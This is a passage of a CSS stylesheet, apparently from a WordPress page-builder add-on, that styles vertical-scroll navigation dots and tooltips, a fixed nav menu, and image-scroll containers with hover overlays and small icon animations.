     border-bottom: 6px solid transparent;
     border-left: 6px solid;
     -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
     -ms-transform: translateY(-50%);
     -o-transform: translateY(-50%);
     transform: translateY(-50%);
}
 .premium-vscroll-inner .premium-vscroll-dots.left .premium-vscroll-tooltip::after {
     position: absolute;
     top: 50%;
     content: '';
     right: calc(100% - 1px);
     width: 10px;
     height: 0;
     border-top: 6px solid transparent;
     border-bottom: 6px solid transparent;
     border-right: 6px solid;
     -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
     -ms-transform: translateY(-50%);
     -o-transform: translateY(-50%);
     transform: translateY(-50%);
}
 .premium-vscroll-inner .premium-vscroll-dots.left .premium-vscroll-tooltip {
     left: 27px 
}
 .premium-vscroll-nav-menu {
     position:fixed;
     top:20px;
     height:40px;
     z-index:100;
     padding:0;
     margin:0 
}
 .premium-vscroll-nav-menu.left{
     left:0 
}
 .premium-vscroll-nav-menu.right{
     right:0 
}
 .premium-vscroll-nav-menu .premium-vscroll-nav-item {
     display:inline-block;
     margin:10px;
     color:#000;
     background:#fff;
     background:rgba(255,255,255,0.3) 
}
 .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link {
     padding:9px 18px;
     display:block;
     cursor: pointer;
}
 .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link, .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link:hover{
     color:#000 
}
 .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link:focus, .multiscroll-nav li a:focus{
     outline:none 
}
 .premium-vscroll-temp .slimScrollBar {
     visibility: hidden;
}
/************ Premium Image Scroll ***************/
/*************************************************/
 .premium-image-scroll-section, .premium-image-scroll-container {
     transition: all 0.3s ease-in-out;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
}
 .premium-image-scroll-section {
     overflow: hidden;
     width: 100%;
     position: relative;
}
 .premium-image-scroll-container {
     width: 100%;
}
 .premium-container-scroll {
     overflow: auto;
}
 .premium-image-scroll-container .premium-image-scroll-horizontal {
     position: relative;
     width: 100%;
     height: 100%;
}
 .premium-image-scroll-container .premium-image-scroll-horizontal img {
     max-width: none;
     height: 100%;
}
 .premium-image-scroll-container .premium-image-scroll-vertical img {
     width: 100%;
     max-width: 100%;
     height: auto;
}
 .premium-image-scroll-ver {
     position: relative;
}
 .premium-image-scroll-container .premium-image-scroll-overlay {
     background: rgba(2,2,2,0.3);
}
 .premium-image-scroll-container .premium-image-scroll-link, .premium-image-scroll-container .premium-image-scroll-overlay {
     position: absolute;
     top: 0;
     bottom: 0;
     left: 0;
     right: 0;
     z-index: 4;
}
 .premium-image-scroll-content {
     display: inline-block;
     position: absolute;
     height: auto;
     top: 50%;
     left: 50%;
     text-align: center;
     z-index: 5;
     -webkit-transform: translate(-50%, -50%);
     -ms-transform: translate(-50%, -50%);
     transform: translate(-50%, -50%);
}
 .premium-container-scroll-instant .premium-image-scroll-image {
     -webkit-transition: all 0s ease-in-out !important;
     transition: all 0s ease-in-out !important;
}
 .premium-image-scroll-container img {
     -webkit-transition: transform 3s ease-in-out;
     -moz-transition-: transform 3s ease-in-out;
     transition: transform 3s ease-in-out;
}
 .premium-image-scroll-container .premium-image-scroll-overlay, .premium-image-scroll-container .premium-image-scroll-content {
     -webkit-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
     opacity: 1;
}
 .premium-image-scroll-container:hover .premium-image-scroll-overlay, .premium-image-scroll-container:hover .premium-image-scroll-content {
     opacity: 0;
}
 .premium-image-scroll-container:hover .premium-image-scroll-content {
     visibility: hidden;
}
 .premium-image-scroll-content .premium-image-scroll-icon {
     display: inline-block;
     font-family: 'pa-elements' !important;
     speak: none;
     font-style: normal;
     font-weight: normal;
     font-variant: normal;
     text-transform: none;
     line-height: 1;
     -webkit-font-smoothing: antialiased;
     -moz-osx-font-smoothing: grayscale;
     animation-duration: 0.5s ;
     animation-iteration-count: infinite;
     animation-direction: alternate;
     animation-timing-function: ease-in-out;
}
 .pa-horizontal-mouse-scroll:before {
     content: "\e917";
}
 .pa-vertical-mouse-scroll:before {
     content: "\e918";
}
 .pa-horizontal-mouse-scroll {
     animation-name: pa-scroll-horizontal;
}
 .pa-vertical-mouse-scroll {
     animation-name: pa-scroll-vertical;
}
 @keyframes pa-scroll-vertical {
     0% {
         -webkit-transform:translateY(0px);
         -ms-transform:translateY(0px);
         transform:translateY(0px);
    }
     100% {
         -webkit-transform:translateY(5px);
         -ms-transform:translateY(5px);
         transform:translateY(5px);
    }
}
 @keyframes pa-scroll-horizontal {
     0% {
         -webkit-transform:translateX(0px);
         -ms-transform:translateX(0px);
         transform:translateX(0px);
    }
     100% {
         -webkit-transform:translateX(5px);
         -ms-transform:translateX(5px);
         transform:translateX(5px);
    }
}
 